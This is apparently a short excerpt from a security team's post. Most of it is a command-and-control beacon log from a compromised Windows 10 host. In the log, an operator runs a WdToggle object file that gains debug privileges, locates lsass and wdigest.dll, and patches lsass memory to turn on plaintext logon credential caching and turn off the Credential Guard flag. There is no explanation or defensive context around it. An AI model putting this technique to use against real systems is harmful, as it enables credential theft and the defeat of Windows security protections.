 beacon> inline-execute /B03f/WdToggle.o
[*] Tasked beacon to inline-execute /B03f/WdToggle.o
[+] host called home, sent: 12167 bytes
[+] received output:
Windows version: 10.0, OS build number: 19042.685
[+] received output:
[*] Enable SeDebugPrivilege
[+] received output:
[*] Lsass PID is: 760
[+] received output:
[*] Credential Guard enabled, LsaIso PID is: 744
[+] received output:
[*] wdigest.dll found at 0x00007FF9E4EA0000
[+] received output:
[*] g_fParameter_UseLogonCredential at 0x00007FF9E4ED61B4
[+] received output:
[*] g_IsCredGuardEnabled at 0x00007FF9E4ED5C08
[+] received output:
[*] Current value of g_fParameter_UseLogonCredential is: 0
[+] received output:
[*] Toggling g_fParameter_UseLogonCredential to 1 in lsass.exe
[+] received output:
[*] New value of g_fParameter_UseLogonCredential is: 1
[+] received output:
[*] Current value of g_IsCredGuardEnabled is: 1
[+] received output:
[*] Toggling g_IsCredGuardEnabled to 0 in lsass.exe
Khan安全团队